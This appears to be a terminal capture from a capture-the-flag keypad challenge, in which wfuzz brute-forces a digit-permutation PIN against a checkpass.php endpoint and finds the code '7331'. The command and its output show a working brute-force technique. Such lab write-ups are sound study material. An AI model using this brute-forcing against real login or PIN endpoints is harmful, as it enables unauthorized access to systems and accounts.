 [istvan@t470s keypad]$ wfuzz -z permutation,137-4 --hs=Invalid -u 'https://keypad.elfu.org/checkpass.php?i=FUZZ&resource
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/share/wfuzz/src/wfuzz/plugins/payloads/bing.py Except
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/share/wfuzz/src/wfuzz/plugins/payloads/shodanp.py Exc
********************************************************
* Wfuzz 2.4.4 - The Web Fuzzer                         *
********************************************************

Target: https://keypad.elfu.org/checkpass.php?i=FUZZ&resourceId=34a96
Total requests: 81

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000015:   200        0 L      2 W      167 Ch      "7331"

Total time: 2.269608
Processed Requests: 81
Filtered Requests: 80
Requests/sec.: 35.68896